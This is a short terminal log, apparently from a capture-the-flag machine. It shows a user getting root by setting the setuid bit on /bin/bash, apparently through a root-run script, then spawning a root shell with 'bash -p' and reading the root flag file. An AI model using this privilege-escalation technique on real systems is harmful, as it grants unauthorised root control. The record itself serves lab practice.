 juan@friendly3:/tmp$ nano a.bash
juan@friendly3:/tmp$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1265648 Apr 23  2023 /bin/bash
juan@friendly3:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 23  2023 /bin/bash
juan@friendly3:/tmp$ ls
pspy  systemd-private-1f997d7a7654435c9041bdfe73473214-systemd-logind.service-lvzrBX
juan@friendly3:/tmp$ bash -p
bash-5.2# whoami
root
bash-5.2# cat /root/root.txt
eb9748b67f25e6bd202e5fa25f534d51